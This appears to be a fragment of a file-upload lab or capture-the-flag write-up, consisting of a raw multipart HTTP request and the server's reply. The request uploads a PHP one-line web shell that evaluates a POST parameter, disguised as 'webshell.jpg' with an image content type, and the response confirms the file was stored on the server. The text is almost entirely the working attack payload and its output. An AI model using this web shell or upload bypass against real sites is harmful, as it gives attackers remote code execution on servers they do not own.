 ------WebKitFormBoundaryAobn9eiLIWK5Raco
Content-Disposition: form-data; name="uploaded";
filename="webshell.jpg"
Content-Type: image/jpeg
<?php
@eval($_POST['webshell']);
?>
------WebKitFormBoundaryAobn9eiLIWK5Raco
Content-Disposition: form-data; name="submit"
一键去世
------WebKitFormBoundaryAobn9eiLIWK5Raco--
14
15 <meta charset="utf-8">
<br />
16 <b>
Warning
</b>
: mkdir(): File exists in <b>
/var/www/html/upload.php
</b>
on line <b>
23
</b>
<br />
17 /var/www/html/upload/e9a6171b7cab934aac1a60b419434
1b4/webshell.jpg succesfully uploaded!